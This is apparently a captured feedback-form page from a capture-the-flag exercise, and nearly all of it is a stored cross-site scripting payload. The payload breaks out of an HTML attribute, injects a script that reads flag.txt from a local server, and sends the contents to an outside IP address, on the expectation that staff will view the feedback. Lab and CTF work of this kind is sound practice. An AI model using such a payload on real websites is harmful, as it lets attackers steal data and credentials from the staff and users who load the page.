 Home Feedback
Please submit your feedback regarding your product
'"><script>
fetch("http://127.0.0.1:8080/flag.txt")
  .then(r => r.text())
  .then(flag => fetch("http://10.21.175.20:2222/?flag=" +
encodeURIComponent(flag)))
</script>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff